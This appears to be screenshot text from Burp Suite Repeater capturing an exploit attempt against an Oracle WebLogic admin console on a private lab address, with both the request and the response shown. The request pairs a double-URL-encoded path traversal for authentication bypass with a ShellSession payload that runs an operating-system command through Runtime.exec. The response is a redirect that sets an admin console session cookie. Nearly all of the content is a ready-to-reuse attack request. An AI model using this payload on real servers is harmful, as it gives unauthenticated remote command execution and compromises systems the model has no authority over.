 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.6.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
4 × +
Send Cancel < > Follow redirection
Target: http://172.27.48.1:7001
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /console/images/%252E%252E%252Fconsole.portal HTTP/1.1
2 Host: 172.27.48.1:7001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:43.0) Gecko/20100101 Firefox/43.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 144
12
13 _nfpb=true&_pageLabel=&handle=
com.tangosol.coherence.mvel2.sh.ShellSession("java.lang.Runtime.getRuntime().exec('touch%2
0/tmp/123.txt');")
14
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Moved Temporarily
2 Cache-Control: no-cache,no-store,max-age=0
3 Cache-Control: no-cache,no-store,max-age=0
4 Connection: close
5 Date: Fri, 19 Jul 2024 04:30:27 GMT
6 Pragma: No-cache
7 Pragma: No-cache
8 Location:
http://172.27.48.1:7001/console/%2E%2E%2Fconsole.portal?_nfpb=true&_pageLabel=UnexpectedEx
ceptionPage
9 Content-Length: 431
10 Content-Type: text/html; charset=UTF-8
11 Expires: Thu, 01 Jan 1970 00:00:00 GMT
12 X-Frame-Options: SAMEORIGIN
13 X-Frame-Options: SAMEORIGIN
14 Set-Cookie: ADMINCONSOLESESSION=
4l7JQW72uehSyATYrf7B5zwflBSJqfRYdLwz-PpeKkmKC9Ii1ZEO!625753350; path=/console/; HttpOnly
15
16 <html>
<head>
<title>
302 Moved Temporarily
</title>
</head>
17 <body bgcolor="#FFFFFF">
18 <p>
This document you requested has moved
19 temporarily.
</p>
20 <p>
It's now at <a href="
http://172.27.48.1:7001/console/&#37;2E&#37;2E&#37;2Fconsole.portal?_nfpb=true&amp;_
pageLabel=UnexpectedExceptionPage">
http://172.27.48.1:7001/console/&#37;2E&#37;2E&#37;2Fconsole.portal?_nfpb=true&amp
;_pageLabel=UnexpectedExceptionPage
</a>
.
</p>
21 </body>
</html>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 10
Response headers 13